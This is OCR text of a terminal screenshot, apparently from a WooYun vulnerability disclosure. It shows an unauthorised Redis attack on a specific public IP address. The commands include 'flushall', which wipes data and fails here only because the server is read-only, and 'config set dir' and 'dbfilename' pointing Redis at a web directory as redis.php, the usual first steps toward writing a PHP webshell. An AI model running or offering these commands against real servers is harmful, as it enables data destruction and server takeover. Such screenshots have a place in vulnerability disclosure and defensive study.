 应用程序 位置 6月3日星期三 00:34
root@kali: /usr/redis
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
127.0.0.1:6379>
root@kali:/usr/redis# ./redis-cli -h 124.172.117.43 -p 6379
124.172.117.43:6379> flushall
(error) READONLY You can't write against a read only slave.
124.172.117.43:6379> flushall
(error) READONLY You can't write against a read only slave.
124.172.117.43:6379> config set dir  /home/wwwroot/caiyuanweb/
OK
124.172.117.43:6379> config set dbfilename redis.php
OK
124.172.117.43:6379> ;3R
www.wooyun.org